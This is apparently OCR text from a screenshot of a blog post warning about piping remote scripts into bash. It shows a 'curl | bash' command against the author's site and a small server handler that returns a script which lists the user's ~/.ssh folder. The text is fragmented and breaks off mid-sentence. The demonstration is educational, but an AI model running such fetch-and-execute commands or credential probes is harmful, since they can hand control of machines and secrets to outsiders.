
}
;
It's run by executing the following:
curl -sL https://macarthur.me/run | bash
Of course, a bad guy would do something more nefarious, like read al
export
default
async
(
request
,
 response
)
=
return
 response
.
status
(
200
)
.
send
(
`
		#!/bin/bash

		echo "I could steal these:"

		ls ~/.ssh
